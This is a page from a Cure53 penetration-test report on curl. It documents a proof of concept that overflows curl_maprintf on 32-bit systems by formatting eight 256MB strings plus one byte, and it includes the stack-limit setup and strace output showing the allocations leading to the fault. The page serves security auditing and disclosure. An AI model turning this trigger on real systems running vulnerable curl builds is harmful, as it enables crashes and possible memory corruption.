Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
Compiling the following program in a 32-bit environment opens the illustration process of showing this issue in operation:
#include <string.h>
#include <curl/mprintf.h>

char bigstr[(2<<28)+1]; /* 256MB */
char fmt[] =
  "%s%s%s%s" /* 1GB */
  "%s%s%s%s" /* 1GB */
  "x" /* 1 byte to trigger overflow */
  ;

int main(void) {
  memset(bigstr, 'A', 2<<28);
  char *res = curl_maprintf(
    fmt,
    bigstr, bigstr, bigstr, bigstr,
    bigstr, bigstr, bigstr, bigstr
  );
  if (!res) {
    puts("res == NULL");
    return 0;
  }
  puts(res);
  return 0;
}
To execute the test, first set the stack resource limit to RLIM_INFINITY in order to force the kernel to perform bottom-up allocations instead of top-down allocations. This will ensure address space fragmentation. Execute the program next:
# ulimit -s unlimited
# strace ./aprintf-large 2>&1 | egrep 'mremap|SIGSEGV'
mremap(0x56031000, 266240, 528384, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 528384, 1052672, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 1052672, 2101248, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 2101248, 4198400, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 4198400, 8392704, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 8392704, 16781312, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 16781312, 33558528, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 33558528, 67112960, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 67112960, 134221824, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 134221824, 268439552, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 268439552, 536875008, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 536875008, 1073745920, MREMAP_MAYMOVE) = 0x56031000
Cure53, Berlin · 09/23/16
11/35